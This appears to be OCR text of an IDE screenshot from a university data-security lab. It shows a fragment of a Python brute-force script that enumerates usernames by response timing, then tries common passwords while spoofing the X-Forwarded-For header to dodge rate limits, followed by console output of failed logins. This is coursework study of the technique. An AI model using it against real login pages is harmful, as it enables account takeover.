 Lab2 ~/Desktop/Univesity/DataSec/Lab2
venv
.gitignore
main.py
passwords.txt
README.md
usernames.txt
External Libraries
Scratches and Consoles
4 5 2
74 print(username_to_response_time)
75
76 # iterate over password with the valid usernames and find the pass word
77 for username in username_to_response_time:
78 for password in passwords:
79 ip = random_ip_generator()
80 data = {'username': username, 'password': password}
81
82 # Set up the headers with the modified "X-Forwarded-for" header
83 headers = {
84 'X-Forwarded-For': ip
85 }
86
main
('att', 0.638667)
('au', 0.651505)
('auction', 0.644203)
('austin', 0.916246)
('auth', 0.654903)
('auto', 0.643002)
('autodiscover', 0.651499)
[('alterwind', 3.815807), ('adm', 1.119385), ('carlos', 1.001185), ('austin', 0.916246), ('accounting', 0.865232), ('puppet', 0.812076), ('admin',
200
('alterwind', 3.815807) 123456 was not successfully logged in.
200
('alterwind', 3.815807) password was not successfully logged in.
200
Run Python Packages TODO Python Console Problems Terminal Services